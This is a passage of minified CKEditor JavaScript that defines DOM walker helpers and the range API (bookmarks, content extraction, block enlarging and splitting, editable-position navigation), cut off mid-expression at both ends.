b=b.getNext(h),c=c.isBlockBoundary()&&(!b||b.type==CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()));return!!(a^c)}};CKEDITOR.dom.walker.temp=function(a){return function(h){h.type!=CKEDITOR.NODE_ELEMENT&&(h=h.getParent());h=h&&h.hasAttribute("data-cke-temp");return!!(a^h)}};var e=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,m=CKEDITOR.dom.walker.whitespaces(),l=CKEDITOR.dom.walker.bookmark(),g=CKEDITOR.dom.walker.temp(),k=function(a){return l(a)||m(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.is(CKEDITOR.dtd.$inline)&&!a.is(CKEDITOR.dtd.$empty)};
CKEDITOR.dom.walker.ignored=function(a){return function(h){h=m(h)||l(h)||g(h);return!!(a^h)}};var c=CKEDITOR.dom.walker.ignored();CKEDITOR.dom.walker.empty=function(a){return function(h){for(var b=0,d=h.getChildCount();b<d;++b)if(!c(h.getChild(b)))return!!a;return!a}};var h=CKEDITOR.dom.walker.empty(),n=CKEDITOR.dom.walker.validEmptyBlockContainers=CKEDITOR.tools.extend(function(a){var h={},b;for(b in a)CKEDITOR.dtd[b]["#"]&&(h[b]=1);return h}(CKEDITOR.dtd.$block),{caption:1,td:1,th:1});CKEDITOR.dom.walker.editable=
function(a){return function(b){b=c(b)?!1:b.type==CKEDITOR.NODE_TEXT||b.type==CKEDITOR.NODE_ELEMENT&&(b.is(CKEDITOR.dtd.$inline)||b.is("hr")||"false"==b.getAttribute("contenteditable")||!CKEDITOR.env.needsBrFiller&&b.is(n)&&h(b))?!0:!1;return!!(a^b)}};CKEDITOR.dom.element.prototype.getBogus=function(){var a=this;do a=a.getPreviousSourceNode();while(k(a));return a&&(CKEDITOR.env.needsBrFiller?a.is&&a.is("br"):a.getText&&e.test(a.getText()))?a:!1}}(),CKEDITOR.dom.range=function(a){this.endOffset=this.endContainer=
this.startOffset=this.startContainer=null;this.collapsed=!0;var f=a instanceof CKEDITOR.dom.document;this.document=f?a:a.getDocument();this.root=f?a.getBody():a},function(){function a(a){a.collapsed=a.startContainer&&a.endContainer&&a.startContainer.equals(a.endContainer)&&a.startOffset==a.endOffset}function f(a,b,c,d,e){function g(a,b,h,c){var d=h?a.getPrevious():a.getNext();if(c&&m)return d;u||c?b.append(a.clone(!0,e),h):(a.remove(),l&&b.append(a));return d}function f(){var a,b,h,c=Math.min(O.length,
N.length);for(a=0;a<c;a++)if(b=O[a],h=N[a],!b.equals(h))return a;return a-1}function k(){var b=R-1,c=E&&I&&!A.equals(C);b<P-1||b<T-1||c?(c?a.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START):T==b+1&&F?a.moveToPosition(N[b],CKEDITOR.POSITION_BEFORE_END):a.moveToPosition(N[b+1],CKEDITOR.POSITION_BEFORE_START),d&&(b=O[b+1])&&b.type==CKEDITOR.NODE_ELEMENT&&(c=CKEDITOR.dom.element.createFromHtml('\x3cspan data-cke-bookmark\x3d"1" style\x3d"display:none"\x3e\x26nbsp;\x3c/span\x3e',a.document),c.insertAfter(b),
b.mergeSiblings(!1),a.moveToBookmark({startNode:c}))):a.collapse(!0)}a.optimizeBookmark();var m=0===b,l=1==b,u=2==b;b=u||l;var A=a.startContainer,C=a.endContainer,x=a.startOffset,B=a.endOffset,D,F,E,I,G,L;if(u&&C.type==CKEDITOR.NODE_TEXT&&A.equals(C))A=a.document.createText(A.substring(x,B)),c.append(A);else{C.type==CKEDITOR.NODE_TEXT?u?L=!0:C=C.split(B):0<C.getChildCount()?B>=C.getChildCount()?(C=C.getChild(B-1),F=!0):C=C.getChild(B):I=F=!0;A.type==CKEDITOR.NODE_TEXT?u?G=!0:A.split(x):0<A.getChildCount()?
0===x?(A=A.getChild(x),D=!0):A=A.getChild(x-1):E=D=!0;for(var O=A.getParents(),N=C.getParents(),R=f(),P=O.length-1,T=N.length-1,H=c,J,ca,W,U=-1,K=R;K<=P;K++){ca=O[K];W=ca.getNext();for(K!=P||ca.equals(N[K])&&P<T?b&&(J=H.append(ca.clone(0,e))):D?g(ca,H,!1,E):G&&H.append(a.document.createText(ca.substring(x)));W;){if(W.equals(N[K])){U=K;break}W=g(W,H)}H=J}H=c;for(K=R;K<=T;K++)if(c=N[K],W=c.getPrevious(),c.equals(O[K]))b&&(H=H.getChild(0));else{K!=T||c.equals(O[K])&&T<P?b&&(J=H.append(c.clone(0,e))):
F?g(c,H,!1,I):L&&H.append(a.document.createText(c.substring(0,B)));if(K>U)for(;W;)W=g(W,H,!0);H=J}u||k()}}function b(){var a=!1,b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(!0),d=CKEDITOR.dom.walker.bogus();return function(e){return c(e)||b(e)?!0:d(e)&&!a?a=!0:e.type==CKEDITOR.NODE_TEXT&&(e.hasAscendant("pre")||CKEDITOR.tools.trim(e.getText()).length)||e.type==CKEDITOR.NODE_ELEMENT&&!e.is(m)?!1:!0}}function d(a){var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(1);
return function(d){return c(d)||b(d)?!0:!a&&l(d)||d.type==CKEDITOR.NODE_ELEMENT&&d.is(CKEDITOR.dtd.$removeEmpty)}}function e(a){return function(){var b;return this[a?"getPreviousNode":"getNextNode"](function(a){!b&&c(a)&&(b=a);return k(a)&&!(l(a)&&a.equals(b))})}}var m={abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,"var":1},l=CKEDITOR.dom.walker.bogus(),g=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,
k=CKEDITOR.dom.walker.editable(),c=CKEDITOR.dom.walker.ignored(!0);CKEDITOR.dom.range.prototype={clone:function(){var a=new CKEDITOR.dom.range(this.root);a._setStartContainer(this.startContainer);a.startOffset=this.startOffset;a._setEndContainer(this.endContainer);a.endOffset=this.endOffset;a.collapsed=this.collapsed;return a},collapse:function(a){a?(this._setEndContainer(this.startContainer),this.endOffset=this.startOffset):(this._setStartContainer(this.endContainer),this.startOffset=this.endOffset);
this.collapsed=!0},cloneContents:function(a){var b=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,2,b,!1,"undefined"==typeof a?!0:a);return b},deleteContents:function(a){this.collapsed||f(this,0,null,a)},extractContents:function(a,b){var c=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,1,c,a,"undefined"==typeof b?!0:b);return c},createBookmark:function(a){var b,c,d,e,g=this.collapsed;b=this.document.createElement("span");b.data("cke-bookmark",1);b.setStyle("display",
"none");b.setHtml("\x26nbsp;");a&&(d="cke_bm_"+CKEDITOR.tools.getNextNumber(),b.setAttribute("id",d+(g?"C":"S")));g||(c=b.clone(),c.setHtml("\x26nbsp;"),a&&c.setAttribute("id",d+"E"),e=this.clone(),e.collapse(),e.insertNode(c));e=this.clone();e.collapse(!0);e.insertNode(b);c?(this.setStartAfter(b),this.setEndBefore(c)):this.moveToPosition(b,CKEDITOR.POSITION_AFTER_END);return{startNode:a?d+(g?"C":"S"):b,endNode:a?d+"E":c,serializable:a,collapsed:g}},createBookmark2:function(){function a(b){var h=
b.container,d=b.offset,e;e=h;var g=d;e=e.type!=CKEDITOR.NODE_ELEMENT||0===g||g==e.getChildCount()?0:e.getChild(g-1).type==CKEDITOR.NODE_TEXT&&e.getChild(g).type==CKEDITOR.NODE_TEXT;e&&(h=h.getChild(d-1),d=h.getLength());if(h.type==CKEDITOR.NODE_ELEMENT&&0<d){a:{for(e=h;d--;)if(g=e.getChild(d).getIndex(!0),0<=g){d=g;break a}d=-1}d+=1}if(h.type==CKEDITOR.NODE_TEXT){e=h;for(g=0;(e=e.getPrevious())&&e.type==CKEDITOR.NODE_TEXT;)g+=e.getText().replace(CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE,"").length;
e=g;h.getText()?d+=e:(g=h.getPrevious(c),e?(d=e,h=g?g.getNext():h.getParent().getFirst()):(h=h.getParent(),d=g?g.getIndex(!0)+1:0))}b.container=h;b.offset=d}function b(a,h){var c=h.getCustomData("cke-fillingChar");if(c){var d=a.container;c.equals(d)&&(a.offset-=CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE.length,0>=a.offset&&(a.offset=d.getIndex(),a.container=d.getParent()))}}var c=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_TEXT,!0);return function(c){var d=this.collapsed,e={container:this.startContainer,
offset:this.startOffset},g={container:this.endContainer,offset:this.endOffset};c&&(a(e),b(e,this.root),d||(a(g),b(g,this.root)));return{start:e.container.getAddress(c),end:d?null:g.container.getAddress(c),startOffset:e.offset,endOffset:g.offset,normalized:c,collapsed:d,is2:!0}}}(),moveToBookmark:function(a){if(a.is2){var b=this.document.getByAddress(a.start,a.normalized),c=a.startOffset,d=a.end&&this.document.getByAddress(a.end,a.normalized);a=a.endOffset;this.setStart(b,c);d?this.setEnd(d,a):this.collapse(!0)}else b=
(c=a.serializable)?this.document.getById(a.startNode):a.startNode,a=c?this.document.getById(a.endNode):a.endNode,this.setStartBefore(b),b.remove(),a?(this.setEndBefore(a),a.remove()):this.collapse(!0)},getBoundaryNodes:function(){var a=this.startContainer,b=this.endContainer,c=this.startOffset,d=this.endOffset,e;if(a.type==CKEDITOR.NODE_ELEMENT)if(e=a.getChildCount(),e>c)a=a.getChild(c);else if(1>e)a=a.getPreviousSourceNode();else{for(a=a.$;a.lastChild;)a=a.lastChild;a=new CKEDITOR.dom.node(a);a=
a.getNextSourceNode()||a}if(b.type==CKEDITOR.NODE_ELEMENT)if(e=b.getChildCount(),e>d)b=b.getChild(d).getPreviousSourceNode(!0);else if(1>e)b=b.getPreviousSourceNode();else{for(b=b.$;b.lastChild;)b=b.lastChild;b=new CKEDITOR.dom.node(b)}a.getPosition(b)&CKEDITOR.POSITION_FOLLOWING&&(a=b);return{startNode:a,endNode:b}},getCommonAncestor:function(a,b){var c=this.startContainer,d=this.endContainer,c=c.equals(d)?a&&c.type==CKEDITOR.NODE_ELEMENT&&this.startOffset==this.endOffset-1?c.getChild(this.startOffset):
c:c.getCommonAncestor(d);return b&&!c.is?c.getParent():c},optimize:function(){var a=this.startContainer,b=this.startOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setStartAfter(a):this.setStartBefore(a));a=this.endContainer;b=this.endOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setEndAfter(a):this.setEndBefore(a))},optimizeBookmark:function(){var a=this.startContainer,b=this.endContainer;a.is&&a.is("span")&&a.data("cke-bookmark")&&this.setStartAt(a,CKEDITOR.POSITION_BEFORE_START);
b&&b.is&&b.is("span")&&b.data("cke-bookmark")&&this.setEndAt(b,CKEDITOR.POSITION_AFTER_END)},trim:function(a,b){var c=this.startContainer,d=this.startOffset,e=this.collapsed;if((!a||e)&&c&&c.type==CKEDITOR.NODE_TEXT){if(d)if(d>=c.getLength())d=c.getIndex()+1,c=c.getParent();else{var g=c.split(d),d=c.getIndex()+1,c=c.getParent();this.startContainer.equals(this.endContainer)?this.setEnd(g,this.endOffset-this.startOffset):c.equals(this.endContainer)&&(this.endOffset+=1)}else d=c.getIndex(),c=c.getParent();
this.setStart(c,d);if(e){this.collapse(!0);return}}c=this.endContainer;d=this.endOffset;b||e||!c||c.type!=CKEDITOR.NODE_TEXT||(d?(d>=c.getLength()||c.split(d),d=c.getIndex()+1):d=c.getIndex(),c=c.getParent(),this.setEnd(c,d))},enlarge:function(a,b){function c(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("contenteditable")?null:a}var d=new RegExp(/[^\s\ufeff]/);switch(a){case CKEDITOR.ENLARGE_INLINE:var e=1;case CKEDITOR.ENLARGE_ELEMENT:var g=function(a,b){var h=new CKEDITOR.dom.range(k);
h.setStart(a,b);h.setEndAt(k,CKEDITOR.POSITION_BEFORE_END);var h=new CKEDITOR.dom.walker(h),c;for(h.guard=function(a){return!(a.type==CKEDITOR.NODE_ELEMENT&&a.isBlockBoundary())};c=h.next();){if(c.type!=CKEDITOR.NODE_TEXT)return!1;D=c!=a?c.getText():c.substring(b);if(d.test(D))return!1}return!0};if(this.collapsed)break;var f=this.getCommonAncestor(),k=this.root,m,l,u,A,C,x=!1,B,D;B=this.startContainer;var F=this.startOffset;B.type==CKEDITOR.NODE_TEXT?(F&&(B=!CKEDITOR.tools.trim(B.substring(0,F)).length&&
B,x=!!B),B&&((A=B.getPrevious())||(u=B.getParent()))):(F&&(A=B.getChild(F-1)||B.getLast()),A||(u=B));for(u=c(u);u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?m=u:this.setStartBefore(u));A=u.getPrevious()}for(;A;)if(B=!1,A.type==CKEDITOR.NODE_COMMENT)A=A.getPrevious();else{if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),d.test(D)&&(A=null),B=/[\s\ufeff]$/.test(D);else if((A.$.offsetWidth>(CKEDITOR.env.webkit?1:
0)||b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(var F=A.$.getElementsByTagName("*"),E=0,I;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null;B&&(x?C?m=u:u&&this.setStartBefore(u):x=!0);if(A){B=A.getPrevious();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}B=this.endContainer;F=this.endOffset;u=A=null;C=x=!1;B.type==CKEDITOR.NODE_TEXT?
CKEDITOR.tools.trim(B.substring(F)).length?x=!0:(x=!B.getLength(),F==B.getLength()?(A=B.getNext())||(u=B.getParent()):g(B,F)&&(u=B.getParent())):(A=B.getChild(F))||(u=B);for(;u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?l=u:u&&this.setEndAfter(u));A=u.getNext()}for(;A;){B=!1;if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),g(A,0)||(A=null),B=/^[\s\ufeff]/.test(D);else if(A.type==CKEDITOR.NODE_ELEMENT){if((0<A.$.offsetWidth||
b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(F=A.$.getElementsByTagName("*"),E=0;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null}else B=1;B&&x&&(C?l=u:this.setEndAfter(u));if(A){B=A.getNext();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}m&&l&&(f=m.contains(l)?l:m,this.setStartBefore(f),this.setEndAfter(f));break;case CKEDITOR.ENLARGE_BLOCK_CONTENTS:case CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:u=
new CKEDITOR.dom.range(this.root);k=this.root;u.setStartAt(k,CKEDITOR.POSITION_AFTER_START);u.setEnd(this.startContainer,this.startOffset);u=new CKEDITOR.dom.walker(u);var G,L,O=CKEDITOR.dom.walker.blockBoundary(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?{br:1}:null),N=null,R=function(a){if(a.type==CKEDITOR.NODE_ELEMENT&&"false"==a.getAttribute("contenteditable"))if(N){if(N.equals(a)){N=null;return}}else N=a;else if(N)return;var b=O(a);b||(G=a);return b},e=function(a){var b=R(a);!b&&a.is&&a.is("br")&&
(L=a);return b};u.guard=R;u=u.lastBackward();G=G||k;this.setStartAt(G,!G.is("br")&&(!u&&this.checkStartOfBlock()||u&&G.contains(u))?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_AFTER_END);if(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS){u=this.clone();u=new CKEDITOR.dom.walker(u);var P=CKEDITOR.dom.walker.whitespaces(),T=CKEDITOR.dom.walker.bookmark();u.evaluator=function(a){return!P(a)&&!T(a)};if((u=u.previous())&&u.type==CKEDITOR.NODE_ELEMENT&&u.is("br"))break}u=this.clone();u.collapse();u.setEndAt(k,
CKEDITOR.POSITION_BEFORE_END);u=new CKEDITOR.dom.walker(u);u.guard=a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?e:R;G=N=L=null;u=u.lastForward();G=G||k;this.setEndAt(G,!u&&this.checkEndOfBlock()||u&&G.contains(u)?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_BEFORE_START);L&&this.setEndAfter(L)}},shrink:function(a,b,c){if(!this.collapsed){a=a||CKEDITOR.SHRINK_TEXT;var d=this.clone(),e=this.startContainer,g=this.endContainer,f=this.startOffset,k=this.endOffset,m=1,l=1;e&&e.type==CKEDITOR.NODE_TEXT&&(f?
f>=e.getLength()?d.setStartAfter(e):(d.setStartBefore(e),m=0):d.setStartBefore(e));g&&g.type==CKEDITOR.NODE_TEXT&&(k?k>=g.getLength()?d.setEndAfter(g):(d.setEndAfter(g),l=0):d.setEndBefore(g));var d=new CKEDITOR.dom.walker(d),u=CKEDITOR.dom.walker.bookmark();d.evaluator=function(b){return b.type==(a==CKEDITOR.SHRINK_ELEMENT?CKEDITOR.NODE_ELEMENT:CKEDITOR.NODE_TEXT)};var A;d.guard=function(b,d){if(u(b))return!0;if(a==CKEDITOR.SHRINK_ELEMENT&&b.type==CKEDITOR.NODE_TEXT||d&&b.equals(A)||!1===c&&b.type==
CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()||b.type==CKEDITOR.NODE_ELEMENT&&b.hasAttribute("contenteditable"))return!1;d||b.type!=CKEDITOR.NODE_ELEMENT||(A=b);return!0};m&&(e=d[a==CKEDITOR.SHRINK_ELEMENT?"lastForward":"next"]())&&this.setStartAt(e,b?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_START);l&&(d.reset(),(d=d[a==CKEDITOR.SHRINK_ELEMENT?"lastBackward":"previous"]())&&this.setEndAt(d,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_END));return!(!m&&!l)}},insertNode:function(a){this.optimizeBookmark();
this.trim(!1,!0);var b=this.startContainer,c=b.getChild(this.startOffset);c?a.insertBefore(c):b.append(a);a.getParent()&&a.getParent().equals(this.endContainer)&&this.endOffset++;this.setStartBefore(a)},moveToPosition:function(a,b){this.setStartAt(a,b);this.collapse(!0)},moveToRange:function(a){this.setStart(a.startContainer,a.startOffset);this.setEnd(a.endContainer,a.endOffset)},selectNodeContents:function(a){this.setStart(a,0);this.setEnd(a,a.type==CKEDITOR.NODE_TEXT?a.getLength():a.getChildCount())},
setStart:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex(),b=b.getParent());this._setStartContainer(b);this.startOffset=c;this.endContainer||(this._setEndContainer(b),this.endOffset=c);a(this)},setEnd:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex()+1,b=b.getParent());this._setEndContainer(b);this.endOffset=c;this.startContainer||(this._setStartContainer(b),this.startOffset=c);a(this)},setStartAfter:function(a){this.setStart(a.getParent(),
a.getIndex()+1)},setStartBefore:function(a){this.setStart(a.getParent(),a.getIndex())},setEndAfter:function(a){this.setEnd(a.getParent(),a.getIndex()+1)},setEndBefore:function(a){this.setEnd(a.getParent(),a.getIndex())},setStartAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setStart(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setStart(b,b.getLength()):this.setStart(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setStartBefore(b);
break;case CKEDITOR.POSITION_AFTER_END:this.setStartAfter(b)}a(this)},setEndAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setEnd(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setEnd(b,b.getLength()):this.setEnd(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setEndBefore(b);break;case CKEDITOR.POSITION_AFTER_END:this.setEndAfter(b)}a(this)},fixBlock:function(a,b){var c=this.createBookmark(),d=this.document.createElement(b);this.collapse(a);
this.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS);this.extractContents().appendTo(d);d.trim();this.insertNode(d);var e=d.getBogus();e&&e.remove();d.appendBogus();this.moveToBookmark(c);return d},splitBlock:function(a,b){var c=new CKEDITOR.dom.elementPath(this.startContainer,this.root),d=new CKEDITOR.dom.elementPath(this.endContainer,this.root),e=c.block,g=d.block,f=null;if(!c.blockLimit.equals(d.blockLimit))return null;"br"!=a&&(e||(e=this.fixBlock(!0,a),g=(new CKEDITOR.dom.elementPath(this.endContainer,
this.root)).block),g||(g=this.fixBlock(!1,a)));c=e&&this.checkStartOfBlock();d=g&&this.checkEndOfBlock();this.deleteContents();e&&e.equals(g)&&(d?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(g,CKEDITOR.POSITION_AFTER_END),g=null):c?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e=null):(g=this.splitElement(e,b||!1),e.is("ul","ol")||e.appendBogus()));return{previousBlock:e,nextBlock:g,wasStartOfBlock:c,
wasEndOfBlock:d,elementPath:f}},splitElement:function(a,b){if(!this.collapsed)return null;this.setEndAt(a,CKEDITOR.POSITION_BEFORE_END);var c=this.extractContents(!1,b||!1),d=a.clone(!1,b||!1);c.appendTo(d);d.insertAfter(a);this.moveToPosition(a,CKEDITOR.POSITION_AFTER_END);return d},removeEmptyBlocksAtEnd:function(){function a(h){return function(a){return b(a)||c(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.isEmptyInlineRemoveable()||h.is("table")&&a.is("caption")?!1:!0}}var b=CKEDITOR.dom.walker.whitespaces(),
c=CKEDITOR.dom.walker.bookmark(!1);return function(b){for(var c=this.createBookmark(),d=this[b?"endPath":"startPath"](),e=d.block||d.blockLimit,g;e&&!e.equals(d.root)&&!e.getFirst(a(e));)g=e.getParent(),this[b?"setEndAt":"setStartAt"](e,CKEDITOR.POSITION_AFTER_END),e.remove(1),e=g;this.moveToBookmark(c)}}(),startPath:function(){return new CKEDITOR.dom.elementPath(this.startContainer,this.root)},endPath:function(){return new CKEDITOR.dom.elementPath(this.endContainer,this.root)},checkBoundaryOfElement:function(a,
b){var c=b==CKEDITOR.START,e=this.clone();e.collapse(c);e[c?"setStartAt":"setEndAt"](a,c?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);e.evaluator=d(c);return e[c?"checkBackward":"checkForward"]()},checkStartOfBlock:function(){var a=this.startContainer,c=this.startOffset;CKEDITOR.env.ie&&c&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.ltrim(a.substring(0,c)),g.test(a)&&this.trim(0,1));this.trim();a=new CKEDITOR.dom.elementPath(this.startContainer,this.root);
c=this.clone();c.collapse(!0);c.setStartAt(a.block||a.blockLimit,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkBackward()},checkEndOfBlock:function(){var a=this.endContainer,c=this.endOffset;CKEDITOR.env.ie&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.rtrim(a.substring(c)),g.test(a)&&this.trim(1,0));this.trim();a=new CKEDITOR.dom.elementPath(this.endContainer,this.root);c=this.clone();c.collapse(!1);c.setEndAt(a.block||a.blockLimit,CKEDITOR.POSITION_BEFORE_END);
a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkForward()},getPreviousNode:function(a,b,c){var d=this.clone();d.collapse(1);d.setStartAt(c||this.root,CKEDITOR.POSITION_AFTER_START);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.previous()},getNextNode:function(a,b,c){var d=this.clone();d.collapse();d.setEndAt(c||this.root,CKEDITOR.POSITION_BEFORE_END);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.next()},checkReadOnly:function(){function a(b,c){for(;b;){if(b.type==
CKEDITOR.NODE_ELEMENT){if("false"==b.getAttribute("contentEditable")&&!b.data("cke-editable"))return 0;if(b.is("html")||"true"==b.getAttribute("contentEditable")&&(b.contains(c)||b.equals(c)))break}b=b.getParent()}return 1}return function(){var b=this.startContainer,c=this.endContainer;return!(a(b,c)&&a(c,b))}}(),moveToElementEditablePosition:function(a,b){if(a.type==CKEDITOR.NODE_ELEMENT&&!a.isEditable(!1))return this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START),
!0;for(var d=0;a;){if(a.type==CKEDITOR.NODE_TEXT){b&&this.endContainer&&this.checkEndOfBlock()&&g.test(a.getText())?this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START):this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START);d=1;break}if(a.type==CKEDITOR.NODE_ELEMENT)if(a.isEditable())this.moveToPosition(a,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_START),d=1;else if(b&&a.is("br")&&this.endContainer&&this.checkEndOfBlock())this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START);
else if("false"==a.getAttribute("contenteditable")&&a.is(CKEDITOR.dtd.$block))return this.setStartBefore(a),this.setEndAfter(a),!0;var e=a,f=d,k=void 0;e.type==CKEDITOR.NODE_ELEMENT&&e.isEditable(!1)&&(k=e[b?"getLast":"getFirst"](c));f||k||(k=e[b?"getPrevious":"getNext"](c));a=k}return!!d},moveToClosestEditablePosition:function(a,b){var c,d=0,e,g,f=[CKEDITOR.POSITION_AFTER_END,CKEDITOR.POSITION_BEFORE_START];a?(c=new CKEDITOR.dom.range(this.root),c.moveToPosition(a,f[b?0:1])):c=this.clone();if(a&&
!a.is(CKEDITOR.dtd.$block))d=1;else if(e=c[b?"getNextEditableNode":"getPreviousEditableNode"]())d=1,(g=e.type==CKEDITOR.NODE_ELEMENT)&&e.is(CKEDITOR.dtd.$block)&&"false"==e.getAttribute("contenteditable")?(c.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),c.setEndAt(e,CKEDITOR.POSITION_AFTER_END)):!CKEDITOR.env.needsBrFiller&&g&&e.is(CKEDITOR.dom.walker.validEmptyBlockContainers)?(c.setEnd(e,0),c.collapse()):c.moveToPosition(e,f[b?1:0]);d&&this.moveToRange(c);return!!d},moveToElementEditStart:function(a){return this.moveToElementEditablePosition(a)},
moveToElementEditEnd:function(a){return this.moveToElementEditablePosition(a,!0)},getEnclosedNode:function(){var a=this.clone();a.optimize();if(a.startContainer.type!=CKEDITOR.NODE_ELEMENT||a.endContainer.type!=CKEDITOR.NODE_ELEMENT)return null;var a=new CKEDITOR.dom.walker(a),b=CKEDITOR.dom.walker.bookmark(!1,!0),c=CKEDITOR.dom.walker.whitespaces(!0);a.evaluator=function(a){return c(a)&&b(a)};var d=a.next();a.reset();return d&&d.equals(a.previous())?d:null},getTouchedStartNode:function(){var a=this.startContainer;
return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.startOffset)||a},getTouchedEndNode:function(){var a=this.endContainer;return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.endOffset-1)||a},getNextEditableNode:e(),getPreviousEditableNode:e(1),scrollIntoView:function(){var a=new CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",this.document),b,c,d,e=this.clone();e.optimize();(d=e.startContainer.type==CKEDITOR.NODE_TEXT)?(c=e.startContainer.getText(),
b=e.startContainer.split(e.startOffset),a.insertAfter(e.startContainer)):e.insertNode(a);a.scrollIntoView();d&&(e.startContainer.setText(c),b.remove());a.remove()},_setStartContainer:function(a){this.startContainer=a},_setEndContainer:function(a){this.endContainer=a},_find:function(a,b){var c=this.getCommonAncestor(),d=this.getBoundaryNodes(),e=[],g,f,k,m;if(c&&c.find)for(f=c.find(a),g=0;g<f.count();g++)if(c=f.getItem(g),b||!c.isReadOnly())k=c.getPosition(d.startNode)&CKEDITOR.POSITION_FOLLOWING||
d.startNode.equals(c),m=c.getPosition(d.endNode)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_IS_CONTAINED,k&&m&&e.push(c);return e}}}(),CKEDITOR.POSITION_AFTER_START=1,CKEDITOR.POSITION_BEFORE_END=2,CKEDITOR.POSITION_BEFORE_START=3,CKEDITOR.POSITION_AFTER_END=4,CKEDITOR.ENLARGE_ELEMENT=1,CKEDITOR.ENLARGE_BLOCK_CONTENTS=2,CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS=3,CKEDITOR.ENLARGE_INLINE=4,CKEDITOR.START=1,CKEDITOR.END=2,CKEDITOR.SHRINK_ELEMENT=1,CKEDITOR.SHRINK_TEXT=2,"use strict",function(){function a(a){1>
